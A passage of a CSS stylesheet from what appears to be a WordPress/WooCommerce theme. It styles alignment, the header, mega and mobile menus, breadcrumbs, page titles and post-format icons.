    display: block;
    margin-left: auto;
    margin-right: auto;
}
blockquote.alignleft,
img.alignleft {
    margin: 7px 24px 7px 0;
}
.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}
blockquote.alignright,
img.alignright {
    margin: 7px 0 7px 24px;
}
.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}
blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
    margin-top: 7px;
    margin-bottom: 7px;
}
.site-content blockquote.alignleft,
.site-content blockquote.alignright {
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    padding-top: 17px;
    width: 50%;
}
.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
    margin-bottom: 17px;
}
.wp-caption {
    margin-bottom: 24px;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}
.wp-caption {
    color: #333;
}
.wp-smiley {
    border: 0;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
.clear-both {
    clear: both;
}
/* Assistive text */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
    display: none;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: 600;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */;
}
.hide {
    display: none;
}
/* FontAwesome */
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-box .search_btn:after,
.slider-direction-nav a:before,
.widget_templatemela_ephemera .widget-title:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: normal 12px/1 FontAwesome;
    text-decoration: inherit;
    vertical-align: middle;
}
/* Separators */
.site-content span + .entry-date:before,
.full-size-link:before,
.parent-post-link:before,
span + .byline:before,
span + .comments-link:before,
span + .edit-link:before,
.widget_templatemela_ephemera .entry-title:after {
    content: "\0020\007c\0020";
}
/**
 * 3.0 Basic Structure
 * -----------------------------------------------------------------------------
 */
.site {
    width: 100%;
    margin: 0 auto;
    position: relative;
}
.main-content {
    overflow: visible;
}
.features_table_wrapper #primary {
    float: none;
}
.theme-container,
.main-content-inner,
.full-width .inner-container,
.site-footer .inner-container,
.main-inner-container,
.main-content.box-page,
.single-product-full .woocommerce-message {
    width: 1200px;
    margin: 0 auto !important;
}
/* Sidebar */
#secondary, .home.blog #secondary {
    position: relative;
    float: left;
    width: 276px;
    box-sizing: border-box;
}
.left-sidebar #secondary, .home.blog.left-sidebar #secondary {
    float: left;
}
.right-sidebar #secondary, .home.blog.right-sidebar #secondary {
    float: right;
}
.full-width #secondary {
    display: none;
}
.widgets-leftbanner .left-banner {
    text-align: center;
}
/* Primary column */
#primary.main-content-inner-full, .main-content-inner-full #primary {
    margin: 0;
    width: 100%;
}
#primary{
    float: right;
    width: 894px;
}
.left-sidebar #primary, .home.blog.left-sidebar #primary {
    float: right;
}
.right-sidebar #primary, .home.blog.right-sidebar #primary {
    float: left;
}
.full-width #primary {
    width: 100%;
    float: none;
}
.home .home-page #primary {
    padding: 0 !important;
}
.single-product-sidebar .theme-container {
    width: auto;
    padding: 0 30px;
}
.single-product-sidebar #primary {
    padding: 0 !important;
}
.wide-page .main-content-inner {
    padding: 30px 0 40px;
    width: 100%;
}
.custom-content-main .wpb_wrapper .wpb_wrapper,
.full-width .wpb_row .wpb_wrapper .wpb_wrapper {
    width: 100%;
    margin: 0;
}
/**
 * 4.0 Header
 * -----------------------------------------------------------------------------
 */
.close-btn {
    position: absolute;
    z-index: 99;
    right: 15px;
    top: 4px;
    cursor: pointer;
}
.close-btn:before {
    content: "\f00d";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
    background: rgba(255, 255, 255, 0.8);
    padding: 4px 5px;
}
.header-menu-links ul {
    margin: 0;
    display: inline-block;
    vertical-align: top;
}
.header-menu-links li {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.header-menu-links li a {
    margin: 6px 0;
    color: #000;
}
.header-menu-links a.logout {
    color: #000;
}
.header-menu-links li:first-child a {
    padding-left: 0;
}
.mobile-navigation, .header-cart {
    position: relative;
    float: right;
}
.mobile-navigation {
    display: none;
}
.mobile-navigation .tmpmela-menu-label::after {
    display: none;
}
.mobile-navigation .tmpmela-menu-label::before {
    display: none;
}
.menu-toggle {
    background-image: url("images/megnor/menu-options.svg");
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    box-sizing: border-box;
    cursor: pointer;
    height: 45px;
    width: 45px;
    position: relative;    
    content: "";
    display: inline-block;
    vertical-align: top;    
    background-size: 22px;
    font-size: 0;
}
.header-menu-links a {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.header_login,
.header-menu-links {
    display: inline-block;
    vertical-align: top;
    float: left;
}
.header-menu-links a::before{
    content: "\f192";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #000000;
    margin-right:5px;
}
.header-menu-links a:hover::before{
    color: #3079f1;
}
.header-menu-links li.checkout a::before{
    content: "\f041";
}
.header-menu-links li.account a::before{
    content: "\f007";
}
.header-menu-links li.wishlist a::before{
    content: "\f004";
    font-size:12px;
}
.header-menu-links a.login:before{
    content: "\f090";
}
.header-menu-links a.logout:before{
    content: "\f090";
}
.header-menu-links a.login:after, .header-menu-links a.logout:after {
    background: none;
}
.header-main, .header-top, .header-bottom {
    display: inline-block;
    position: relative;
    vertical-align: top;
    width: 100%;
}
.header-style .header-top, .header-style .category-list {
    display: none;
}
.header-style .header-bottom {    
    border-top: none;
    border-bottom: none;
}
/* topbar account css start  */
.topbar-link-wrapper {
    background-color: #ffffff;
    display: none;
    position: absolute;
    left: auto;
    right: 0;
    padding: 15px 20px;
    z-index: 999;
    width: 150px;
    text-align: left;
    top: 38px;    
    border: 1px solid #ededed;	
}
.topbar-link-toggle {    
    cursor: pointer;    
    position: relative;
    display: inline-block;    
    vertical-align: top;
}
.topbar-link-toggle::before {
    font-family: FontAwesome;
    content: "\f007";
    font-size: 15px;    
    cursor: pointer;            
}
.topbar-link-toggle:hover, .topbar-link-toggle:hover::before {
    color: #3079f1;
} 
.header-menu-links li {
    display: block;
}
/* topbar account css end  */
.header-bottom {
    text-align: left;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;    
}
.header-bottom-right {
    float: right;
    padding: 15px 0;
}
.header-offer-link {
    font-weight: 600; 
    background-image: url("images/megnor/offer.png");
    background-repeat: no-repeat;
    padding-left: 30px;
}
.site-title {
    margin: 0;
    padding: 0;
}
.site-title a, .site-title a:hover {
    color: #000;
    font-size: 36px;
    line-height: 50px;
    font-weight: 700;
    letter-spacing: 2px;
}
.header-top-left{
    display: inline-block;
    vertical-align: top;
}
.header-top-right {
    float:right;  
}
.header-mob-logo .site-title a {
    font-size: 25px;
    line-height: 35px;
}
.header-logo {
    display: inline-block;
    vertical-align: top;
    padding: 38px 0;
}
.site-header, .home.blog .site-header {
    position: relative;
    z-index: 999;
}
.header-left {
    float: left;
    position: relative;
    z-index: 5;
}
.header-right {
    float: right;
    position: relative;
    margin: 31px 0;
}
.header-center {
    display: inline-block;
    vertical-align: top;
    margin: 34px 0;
}
.header-main {
    text-align: center;
}
.header-cart .togg .widget.widget_shopping_cart {
    background: #FFFFFF none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    display: none;
    position: absolute;
    right: 0;
    z-index: 999;
    width: 300px;
    padding: 20px;
    box-sizing: border-box;
    color: #000;
}
.header-cart .togg .widget.widget_shopping_cart {
    top: 62px;
}
.header-logo > a {
    font-size: 40px;
    font-weight: 600;
    text-transform: capitalize;
    display: inline-block;
}
.header-login {
    float: right;
    position: relative;
}
.header-mob-logo {
    display: none;
}
.header-search .woocommerce-product-search input[type="submit"], .header-search .woocommerce-product-search button[type="submit"], .header-search .search-form #searchsubmit {    
    cursor: pointer;
    font-size: 12px;
    font-weight: 600;
    padding: 12px 20px;    
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce-product-search span.customSelect {
    border-width: 0;
    float: left;
    width: 148px;
    position: relative;
    text-align: left;
    text-transform: capitalize;
    line-height: 36px;    
}
.woocommerce-product-search span.customSelect:after {
    position: absolute;
    content: "";
    height: 25px;
    width: 1px;
    background: #ebebeb;
    top: 10px;
    right: 0;
}
.woocommerce-product-search .customSelectInner {
    width: 100% !important;
    padding: 0;
}
.header-search .woocommerce-product-search, .header-search .search-form {
    background-color: #ffffff;
    width: auto;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
    float: left;
    border: 0;
    width: 285px;
    line-height: 36px;
}
.woocommerce-product-search span.customSelect, .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
    padding: 3px 20px;
    border: 1px solid #ebebeb;
    border-right: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}
.header-search .woocommerce-product-search .search-field {
    border-left: none;
}
.site-header-main {
    z-index: 959;
}
.sticky-menu .header-style {
    position: fixed;
    display: block;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 9;
    top: 0px;        
    box-shadow: 0px -20px 30px 6px #000;
    -moz-box-shadow: 0px -20px 30px 6px #000;
    -webkit-box-shadow: 0px -20px 30px 6px #000;
    -webkit-font-smoothing: antialiased;
    animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -webkit-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -moz-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -ms-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -o-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    box-sizing: border-box;
    margin: 0;
}
@-webkit-keyframes fixedAnim {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
@-moz-keyframes fixedAnim {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
@keyframes fixedAnim {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
.sticky-menu {
    min-height: 214px;
}
.admin-bar .sticky-menu .header-style {
    margin-top: 32px;
}
.close-menu {
    background-image: url("images/megnor/menu-close.svg");
    background-attachment: scroll;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
    height: 46px;
    width: 46px;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    font-size: 0;
    background-size: 18px;
    cursor: pointer;
    float: right;
    margin: 0 -8px;
}
.mobile-menu {
    display: block;
}
.mobile-menu-inner {
    margin: 0;
}
.menu-menu-container {
    height: 100%;
}
.mobile-menu {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    box-sizing: border-box;
    height: 100%;
    left: auto;
    margin-left: 0;
    padding: 30px;
    position: fixed;
    right: 0;
    top: 0;
    width: 320px;
    z-index: 9999;
    transform: translateX(110%);
    -webkit-transform: translateX(110%);
    -moz-transform: translateX(110%);
    -ms-transform: translateX(110%);
    -o-transform: translateX(110%);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.mobile-navigation.active .mobile-menu {
    overflow-y: auto;
    transform: translateX(0px) !important;
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    -o-transform: translateX(0px) !important;
    -moz-transform: translateX(0px) !important;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
}
.mobile-menu ul li {
    width: 100%;
    text-align: left;
    list-style-type: none;
    padding: 2px 0;
}
.mobile-menu-inner > ul {
    margin: 0;
}
.mobile-menu ul li a {
    display: block;
    font-size: 14px;
    padding: 6px 0;
}
.toggled-on .mobile-menu .mega {
    background: #f2f2f2;
    border: 1px solid #ebebeb;
    margin-left: 0;
    z-index: 999;
    position: absolute;
    left: 0;
    top: 54px;
    padding: 10px 20px;
    width: 100%;
    box-sizing: border-box;
}
.mobile-menu .collapsable-hitarea:after,
.mobile-menu .expandable-hitarea:before {
    cursor: pointer;
    display: block;
    font-family: FontAwesome;
    font-weight: normal;
    position: absolute;
    right: 0;
    left: 0;
    top: 6px;
    font-size: 10px;
}
.mobile-menu .collapsable-hitarea:after {
    content: "\f068";
}
.mobile-menu .expandable-hitarea:before {
    content: "\f067";
}
.hitarea {
    display: block;
    float: right;
    height: 30px;
    position: relative;
    width: 30px;
    text-align: center;
    z-index: 9;
}
.topbar-outer {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
    font-size: 12px;
    line-height: 15px; 
    letter-spacing: 0.7px;
    padding: 3px 0;
}
.topbar-text {    
    padding: 10px 0;
    position: relative;
}
.topbar-link {
    position: relative;    
    padding: 10px 15px 10px 0;
    display: inline-block;
}
.topbar-compare {
    display: inline-block;
    padding: 0 12px 0 15px;
    border-left: 1px solid #dcdcdc;
}
.topbar-compare .compare-counter:before{
    content: "\f24d";
    font-family: "FontAwesome";
    margin-right: 2px;
    font-weight: 600;
}
.topbar-whislist {
    display: inline-block;
    border-left: 1px solid #dcdcdc;
    padding-left: 20px;    
    box-sizing: border-box;
}
.whislist-label {
    position: relative;
}
.whislist-label:before{
    content: "\f004";
    font-family: "FontAwesome";
    margin-right: 5px;
}
.service-text.text {
    position: relative;
    text-align: left;
}
.header-service-cms .service-text a {
    font-size: 12px;
    color: #888;
}
.header-service-cms {
    display: inline-block;
}
.header-service-title {
    display: inline-block;
    margin-left: 7px;
}
.header-service-cms .service-icon {
    background-image: url("images/megnor/support.svg");
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    box-sizing: border-box;
    cursor: pointer;
    height: 45px;
    position: relative;
    width: 45px;
    content: "";
    display: inline-block;
    vertical-align: top;    
    background-size: 33px;
}
.service-title2 {
    display: block;
    color:#000000;
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
}
/**
 * 5.0 Navigation
 * -----------------------------------------------------------------------------
 */
.primary-navigation ul {
    list-style: none;
    margin: 0;
}
.site-navigation li {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.site-navigation ul ul {
    margin-left: 20px;
}
.primary-navigation ul ul {
    background-color: #f6f6f6;
    float: left;
    margin: 0;
    position: absolute;
    top: 44px;
    left: -999em;
    text-align: left;
    z-index: 99999;
    border: 1px solid #C9C9C9;
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
}
.nav-menu a {
    font-size: 14px;
    padding: 12px 24px;
    color: #211F20;
    display: block;
    text-transform: capitalize;
}
.site-navigation .current_page_item > a,
.site-navigation .current_page_ancestor > a,
.site-navigation .current-menu-item > a,
.site-navigation .current-menu-ancestor > a {
    color: #000000;
}
.primary-navigation li:hover > a,
.primary-navigation li.focus > a,
.site-navigation .current_page_item > a {
    color: #000000;
}
.primary-navigation ul ul a:hover,
.primary-navigation ul ul li.focus > a {
    color: #000000;
}
.header_middle {
    float: left;
    margin: 34px 0 0;
    width: 485px;
}
.header-search .title {
    display: none;
}
.ie8 .header-search #searchform {
    float: none;
}
.ie8 .owl-theme .owl-controls .owl-buttons div {
    font-size: 0px;
}
.woocommerce-product-search select {
    left: 0;
}
.search-button {
    display: block;
}
.nav-top .menu-toggle:before {
    content: "\f0c9";
    font-size: 24px;
    margin-top: 0;
    position: absolute;
    left: 0px;
    top: 6px;
    right: auto;
}
.nav-top.active .menu-toggle:before,
.nav-top.active .menu-toggle:after {
    background-color: #000000;
    content: "";
    display: block;
    height: 3px;
    left: 6px;
    right: 6px;
    position: absolute;
    width: 100%;
}
.nav-top.active .menu-toggle:before {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
}
.nav-top.active .menu-toggle:after {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
}
.nav-top.active .menu-toggle:before,
.nav-top.active .menu-toggle:after {
    top: 18px;
    width: 24px;
}
.nav-top {
    display: none;
}
.nav-top .menu-toggle {
    color: #000;
    cursor: pointer;
    display: block;
    font-size: 20px;
    font-weight: 600;
    height: 24px;
    line-height: 24px;
    margin: auto;
    padding: 6px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    padding-left: 30px;
}
.navigation-fix .nav-top {
    background-color: rgba(0, 0, 0, 0);
}
.nav-top.active .mobile-menu {
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    overflow-y: auto;
}
/*****Mega Menu***/
.mega-menu ul,
.mega-menu ul li {
    list-style: none;
}
.mega-menu ul.menu {
    position: relative;
    padding: 0;
    margin: 0;
}
.mega-menu ul li ul {
    display: none;
}
.mega-menu .sub {
    display: none;
}
.mega-menu .sub ul {
    display: block;
}
.mega-menu ul,
.mega-menu ul,
.mega-menu ul li {
    margin: 0;
    padding: 0;
    border: none;
}
.mega-menu ul.menu {
    width: 100%;
    position: relative;
}
.mega-menu ul li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.mega-menu ul li li {
    margin: 0;
    display: block;
}
.mega-menu ul li a {
    color: #000000;
    display: block;
    position: relative;
    padding: 20px 15px;
    cursor: pointer;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    text-transform: uppercase;
}
.mega-menu .mega li a::before {
    background: rgba(0, 0, 0, 0) url("images/megnor/divider.png") no-repeat scroll 0 0;
    content: "";
    display: block;
    height: 18px;
    position: absolute;
    right: 5px;
    width: 100%;
}
.mega-menu .mega li:first-child a::before, .mega-menu ul li .sub a::before {
    background: none !important;
}
.mega-menu ul li a.dc-mega {
    position: relative;
}
.mega-menu ul li.mega-hover a .dc-mega-icon {
    background-position: 0 100%;
}
.mega-menu ul li .sub-container {
    position: absolute;
}
li.menu-item-has-children:nth-last-child(-n+2) .sub-container, li.hiden_menu:nth-last-child(-n+2) .sub-container {
    right: 0 !important;
    left: auto !important;
}
.mega-menu ul li .sub li.shop-image.mega-hdr {
    padding: 16px 0;
    width: auto;
}
.mega-menu ul li.shop .sub a {
    padding: 0;
    margin: 0;
}
.shop-image {
    display: none;
    float: left;
    padding: 16px 0;
    width: auto;
}
.mega-menu ul li.shop.mega-hover .shop-image {
    display: block;
}
.mega-menu ul li .sub {
    z-index: 999;
    box-shadow: 0 2px 11px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 11px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 11px 3px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
}
.rev-slider {
    margin-top: 20px;
}
.yith_magnifier_zoom_wrap {
    z-index: 9 !important;
}
.horizontalsection .horizontalinner {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.horizontalsection {
    position: relative;
}
.mega-menu ul li .sub .row {
    overflow: hidden;
    clear: both;
    margin: 0 auto;
}
.mega-menu ul li .sub li {
    list-style: none;
    float: none;
    min-width: 180px;
    text-align: left;
}
.mega-menu ul li .sub li.mega-hdr,
.mega-menu ul li .sub-container.non-mega .sub {
    padding: 24px 35px;
    height: auto !important;
}
.mega-menu ul li .sub li.mega-hdr.last {
    border: none;
}
.mega-menu ul li .sub a {
    background: none;
    border: none;
    text-shadow: none;
    padding: 4px 0px;
    display: block;
    float: none;
    text-decoration: none;
    font-weight: 400;
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
    padding-bottom: 14px;
    margin-bottom: 8px;
    border-bottom: 1px solid #ebebeb;
    font-weight: 500;
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
    text-shadow: none;
}
.mega-menu ul .sub li.mega-hdr li a,
.mega-menu ul li .sub-container.non-mega li a {
    padding: 8px 0;
    position: relative;
    font-size: 12px;
    text-transform: capitalize;
}
.sub ul.sub-menu, .sub ul.children {
    padding-left: 15px;
    box-sizing: border-box;
}
.mega-menu ul .sub li.mega-hdr li a:before {
    content: ">";
    position: absolute;
    left: -15px;
    font-size: 15px;
}
.mega-menu ul .sub ul li {
    padding-right: 0;
}
.entry-main-header .featured-post {
    float: right;
}
.navbar,
.navbar-mobile {
    display: table;
}
.cart-text {
    display: inline-block;
    vertical-align: top;
}
/******End Menu*******/
/* Primary Navigation */
.primary-navigation.toggled-on {
    padding: 72px 0 36px;
}
.primary-navigation .nav-menu {
    border: medium none;
    text-align: left;
}
.primary-navigation.toggled-on .nav-menu {
    display: block;
}
.main-navigation {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.menu-category ul li {
    background: none repeat scroll 0 0 #F6F6F6;
    border-bottom: 1px solid #ebebeb;
    padding: 6px 0 7px;
}
.menu-category ul li a {
    padding: 0 0 0 10px;
}
.menu-category {
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    float: left;
    margin-bottom: 5px;
    padding: 3px 4px;
    position: relative;
    z-index: 999;
}
.cate-inner {
    background: none repeat scroll 0 0 #F6F6F6;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    cursor: pointer;
    float: left;
    padding: 3px;
}
.category_title {
    color: #FFFFFF;
    float: left;
    font-size: 14px;
    text-transform: capitalize;
}
doesnotexist:-o-prefocus,
.product-categories {
    position: absolute;
    top: 45px;
    display: none;
}
.resp-tab-content {
    display: none;
}
h2.resp-accordion {
    cursor: pointer;
    display: none;
    padding: 5px;
}
.resp-tab-content-active {
    display: block;
}
/**
 * 6.0 Content
 * -----------------------------------------------------------------------------
 */
.site-main {
    clear: both;
    margin: 0;
    min-height: 400px;
}
.hentry {
    margin: 0 auto;
    position: relative;
}
.site-content .entry-header {
    padding-bottom: 28px;
}
.single .site-content .entry-header {
    padding-bottom: 30px;
}
.entry-header .entry-title {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
.page-content {
    margin-bottom: 30px;
}
/**
 * 6.1 Post Thumbnail
 * -----------------------------------------------------------------------------
 */
.post-thumbnail {
    display: block;
    position: relative;
    width: 100%;
    z-index: 0;
}
a.post-thumbnail:hover {
    background-color: #999;
}
.full-width .post-thumbnail img {
    display: block;
    margin: 0 auto;
}
/**
 * 6.2 Entry Header
 * -----------------------------------------------------------------------------
 */
.page-title {
    padding: 20px 10px;
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
    vertical-align: top;
    margin-bottom: 34px;
    background-color: #f2f2f2;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}
.page-title .entry-title-main {
    font-size: 34px;
    font-weight: 400;
    text-align: center;
    line-height: 40px;
    padding: 5px 0;
}
.single-portfolio .page-title,
.single-attachment .page-title,
.single-post .page-title,
.single-product .page-title {
    min-height:124px;
}	
.single-portfolio .page-title .entry-title-main,
.single-attachment .page-title .entry-title-main,
.single-post .page-title .entry-title-main,
.single-product .page-title .entry-title-main {
    display: none;
}
.single-portfolio .page-title .breadcrumbs, .single-attachment .page-title .breadcrumbs, .single-post .page-title .breadcrumbs, .single-product .page-title .woocommerce-breadcrumb{
    padding-top:25px;
}
.breadcrumbs,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    margin: 5px 0;
    text-align: center;
    width: 100%;
}
.breadcrumbs p {
    margin: 0;
}
.woocommerce .woocommerce-breadcrumb span a,
.woocommerce-page .woocommerce-breadcrumb span a,
.breadcrumbs a {
    font-weight: normal;
    padding: 0 0px;
}
.woocommerce .woocommerce-breadcrumb span a:hover,
.woocommerce-page .woocommerce-breadcrumb span a:hover,
.breadcrumbs a:hover {
    color: #3079f1;
}
.page-title .entry-title-main,
.breadcrumbs,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    width: 100%;
}
.page-description p,
.term-description p {
    margin: 0
}
.page-description,
.term-description {
    margin: 0 auto 15px;
}
.page-description img,
.term-description img {
    margin-bottom: 20px;
}
.shop-full-width .page-description img {
    display: none;
}
.page-description > p,
.woocommerce-MyAccount-content p {
    margin: 0;
}
.entry-header .entry-title a {
    font-size: 20px;
    font-weight: 500;
    margin: 0;
    word-wrap: break-word;
}
.related_posts .entry-header .entry-title a {
    font-size: 14px;
}
.single .related_posts .entry-header .entry-title {
    line-height: 20px;
}
.related_posts > h3 {
    text-align: center;
    letter-spacing: 2px;
    font-size: 26px;
    line-height: 25px;
    font-family: 'Poppins';
    text-transform: capitalize;
    font-weight: 600;
}
.single .blog-list article.post {
    width: 100%;
    padding: 15px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    box-sizing: border-box;
}
.related_posts_outer {
    margin: 0 -15px;
    position: relative;
    overflow: hidden;
}
.related_posts_outer .shortcode-title {
    padding: 10px 15px;
    box-sizing: border-box;
}
.single .related_posts_outer .entry-meta {
    padding: 0 0 2px;
    margin:0;
}
.single .site-content .related_posts_outer .entry-header {
    padding-bottom: 0;
}
.single .blog-list .entry-thumbnail {
    width: 100%;
    text-align: center;
    margin: 0 0 20px;
}
.entry-summary .read-more {
    padding: 24px 0 0;
}
.blog-header .entry-content-date {
    display: none;
}
.single-post .entry-header .entry-title,
.single-testimonial .entry-header .entry-title {
    display: block;
}
.type-product .summary div.description {
    border-bottom: 1px solid #ebebeb;
}
.empty-entry-header h3.entry-title {
    border: medium none;
    padding: 0;
}
.entry-header {
    position: relative;
    z-index: 1;
}
.format-image .entry-content-inner {
    overflow: hidden;
}
.format-status .entry-main-header {
    margin-bottom: 15px;
}
.format-quote .entry-content {
    display: inline-block;
    width: 100%;
}
.format-standard.sticky .featured-post {
    font-size: 15px;
}
.single .entry-header .entry-title {
    font-size: 24px;
    font-weight: 400;
    word-wrap: break-word;
    -ms-word-wrap: break-word;
    padding: 0;
    line-height: 30px;
}
/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */
.entry-meta {
    clear: both;
    padding: 25px 0 0;
}
.single .entry-meta {
    padding: 0;
    display: block;
    margin-top: 30px;
}
.entry-header .entry-meta {
    padding: 0 0 5px;
    display: block;
}
.meta-inner a, .site-content .meta-inner span .fa {
    color: #3079f1;
}
.cat-links {
    font-weight: 900;
    text-transform: uppercase;
}
.byline {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.post-footer {
    margin-top: 25px;
}
.entry-thumbnail, .entry-content-inner {
    display: inline-block;
    vertical-align: top;
}
.entry-thumbnail {
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    -sebkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.entry-main-content .entry-thumbnail {
    border-radius: 5px 5px 0 0;
    -sebkit-border-radius: 5px 5px 0 0;
    -ms-border-radius: 5px 5px 0 0;
    -o-border-radius: 5px 5px 0 0;
}
.post-info {
    overflow: hidden;
    border: 2px solid #f2f2f2;
    padding: 46px 26px;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    margin-top:-4px
}
.post-info.non {
    padding: 40px 26px;
    margin:0;
}
.post-info.non .entry-summary .read-more {

}
.site-content .post-info.non .entry-header {

}
.post-info .blog-icon::before {
    color: #FFFFFF;
}
.post-info .blog-icon, .sticky .entry-title .blog-icon {
    background: #008982 none repeat scroll 0 0;
    display: inline-block;
    vertical-align: top;
}
.post-info .blog-icon {
    background: #333;
    height: 54px;
    margin-right: 25px;
    padding: 0;
    width: 54px;    
    margin-top:2px;
}
.post-info .blog-icon:before {
    font-family: 'FontAwesome';
    font-size: 22px;
    line-height: 54px;
}
.site-content .sticky .post-info .blog-icon:before, .site-content .tag-sticky-2 .post-info .blog-icon:before {
    content: '\f08d';
}
.format-standard .post-info .blog-icon:before {
    content: '\f0f6 ';
}
.format-image .post-info .blog-icon:before {
    content: '\f1c5';
}
.format-audio .post-info .blog-icon:before {
    content: '\f1c7';
}
.format-gallery .post-info .blog-icon:before {
    content: '\f030';
}
.format-aside .post-info .blog-icon:before {
    content: '\f02d';
}
.format-video .post-info .blog-icon:before {
    content: '\f03d';
}
.format-status .post-info .blog-icon:before {
    content: '\f1c5';
}
.format-chat .post-info .blog-icon:before {
    content: '\f075';
}
.format-link .post-info .blog-icon:before {
    content: '\f0c1';
}
.format-quote .post-info .blog-icon:before {
    content: '\f10e';
}
